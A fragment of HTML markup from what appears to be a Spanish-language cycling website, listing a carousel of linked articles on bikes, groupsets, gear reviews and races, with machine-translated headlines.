					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg" alt="Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-del-primer-viaje-shimano-grx-di/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg" alt="Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-lanza-g4-x-para-carreras-de-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg" alt="Colnago lanza G4-X para carreras de gravel y ciclocross puro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago lanza G4-X para carreras de gravel y ciclocross puro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp" alt="Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-colores-de-edicion-limitada-panarace/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg" alt="¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg" alt="Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp" alt="Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp" alt="Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-decathlon-x-van-rysel-rcx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg" alt="Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp" alt="Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp" alt="Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg" alt="Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh/spada-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg" alt="Plan de entrenamiento para correr 10 km en 45 minutos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Plan de entrenamiento para correr 10 km en 45 minutos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg" alt="New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidad-puede-alcanzar-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg" alt="¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-aero-del-pro-vibe-te-permite-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg" alt="La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/battaglin-cromovelato-for-you-entrega-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg" alt="Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-punos-de-mtb-con-amortiguacion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg" alt="Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp" alt="Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg" alt="Video The Vision SC 48 i25: rendimiento a un precio razonable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video The Vision SC 48 i25: rendimiento a un precio razonable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp" alt="POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compra-la-megamo-track-de-buff-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg" alt="Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/j-laverack-am64-imprime-titanio-en-3d-pa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg" alt="J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp" alt="La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp" alt="Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp" alt="Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp" alt="Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceramicspeed-ospw-rs-lleva-los-discos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg" alt="CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp" alt="Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="268" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-19-de-mayo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg" alt="quién fue eliminado este lunes 19 de mayo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 19 de mayo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="274" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp" alt="Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="276" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg" alt="Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="278" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp" alt="Video RideWithgps agrega waypoints en todas partes para una navegación más fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video RideWithgps agrega waypoints en todas partes para una navegación más fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="294" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-bicicletas-specialized-epic-8-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg" alt="Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="297" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp" alt="Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="302" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp" alt="La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="303" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp" alt="Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="304" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-pongo-un-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg" alt="Beneficios y consideraciones al poner un piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y consideraciones al poner un piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="305" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp" alt="Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="308" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-grupo-de-grava-de-transmision-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg" alt="Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="309" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-remo-axs-pod-rocker-de-sram-rec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg" alt="¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="313" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg" alt="Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="315" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="317" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/courdurier-gana-bielsko-biala-con-el-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg" alt="Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="322" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp" alt="Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="323" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
